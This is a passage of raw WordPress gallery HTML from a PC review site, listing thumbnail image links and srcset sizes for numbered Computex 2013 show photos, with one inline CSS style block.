				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-47.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-48.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-49.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-50.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-51.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-52.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-53.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-54.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-55.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-56.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-57.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-58.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-59.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-60.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h2></h2>
<p>
		<style type="text/css">
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-3 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-3 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-3' class='gallery galleryid-18041 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-61.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-62.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-63.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-64.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-65.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-180x120.jpg 